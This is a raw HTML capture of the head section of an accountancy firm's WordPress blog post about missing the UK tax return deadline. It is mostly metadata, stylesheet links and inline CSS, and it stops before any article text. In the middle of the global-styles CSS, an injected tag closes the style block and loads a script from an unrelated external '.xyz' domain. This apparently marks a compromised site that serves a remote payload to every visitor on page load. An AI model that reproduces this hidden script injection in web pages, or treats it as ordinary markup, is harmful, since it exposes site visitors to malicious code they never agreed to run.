

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/
body_size: 28715
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
   

        <meta name="theme-style-mode" content="0">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What To Do if You Miss the Tax Return Deadline? - AA Accountants</title>
	<meta name="description" content="Learn what to do if you miss the tax return deadline in the UK. Find out the number of penalties you must pay &amp; how to appeal those penalties." />
	<link rel="canonical" href="https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What To Do if You Miss the Tax Return Deadline? - AA Accountants" />
	<meta property="og:description" content="Learn what to do if you miss the tax return deadline in the UK. Find out the number of penalties you must pay &amp; how to appeal those penalties." />
	<meta property="og:url" content="https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/" />
	<meta property="og:site_name" content="AA Accountants" />
	<meta property="article:published_time" content="2023-07-05T12:14:13+00:00" />
	<meta property="article:modified_time" content="2023-07-06T08:47:29+00:00" />
	<meta property="og:image" content="https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Shaz Nawaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shaz Nawaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/","url":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/","name":"What To Do if You Miss the Tax Return Deadline? - AA Accountants","isPartOf":{"@id":"https://aa-accountants.co.uk/#website"},"primaryImageOfPage":{"@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/#primaryimage"},"image":{"@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/#primaryimage"},"thumbnailUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp","datePublished":"2023-07-05T12:14:13+00:00","dateModified":"2023-07-06T08:47:29+00:00","author":{"@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307"},"description":"Learn what to do if you miss the tax return deadline in the UK. Find out the number of penalties you must pay & how to appeal those penalties.","breadcrumb":{"@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/#primaryimage","url":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp","contentUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp","width":1024,"height":600,"caption":"What To Do if You Miss the Tax Return Deadline"},{"@type":"BreadcrumbList","@id":"https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aa-accountants.co.uk/"},{"@type":"ListItem","position":2,"name":"What To Do if You Miss the Tax Return Deadline?"}]},{"@type":"WebSite","@id":"https://aa-accountants.co.uk/#website","url":"https://aa-accountants.co.uk/","name":"AA Accountants","description":"Business &amp; Property Tax Consultants in Peterborough, England","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aa-accountants.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307","name":"Shaz Nawaz","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","caption":"Shaz Nawaz"},"sameAs":["http://www.aa-accountants.co.uk"],"url":"https://aa-accountants.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Feed" href="https://aa-accountants.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Comments Feed" href="https://aa-accountants.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; What To Do if You Miss the Tax Return Deadline? Comments Feed" href="https://aa-accountants.co.uk/what-to-do-if-you-miss-the-tax-return-deadline/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aa-accountants.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wpjoli-joli-table-of-contents-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aa-accountants.co.uk/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-333.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://aa-accountants.co.uk/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8165-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-8165.css?ver=1744816861' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.css?ver=1688633249' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
